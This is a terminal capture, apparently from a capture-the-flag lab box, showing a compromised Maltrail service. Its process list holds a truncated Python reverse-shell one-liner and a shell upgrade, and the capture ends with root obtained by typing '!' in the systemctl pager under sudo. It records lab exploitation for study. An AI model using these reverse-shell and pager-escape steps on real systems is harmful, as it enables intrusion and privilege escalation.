 puma@sau:/opt/maltrail$ sudo -u root /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Wed 2025-03-12 03:16:17 UTC; 2h 34min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 926 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 25.3M
     CGroup: /system.slice/trail.service
             ├─ 926 /usr/bin/python3 server.py
             ├─1263 /bin/sh -c logger -p auth.info -t "maltrail[926]" "Failed p>
             ├─1264 /bin/sh -c logger -p auth.info -t "maltrail[926]" "Failed p>
             ├─1267 sh
             ├─1268 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1269 /bin/sh
             ├─1333 script /dev/null -c bash
             ├─1334 bash
             ├─1351 sudo -u root /usr/bin/systemctl status trail.service
             ├─1352 /usr/bin/systemctl status trail.service
             └─1353 pager
Mar 12 05:50:45 sau sudo[1346]: pam_unix(sudo:auth): auth could not identify pa>
Mar 12 05:50:45 sau sudo[1346]:     puma : command not allowed ; TTY=pts/1 ; PW>
!
root@sau:/opt/maltrail# whoami
root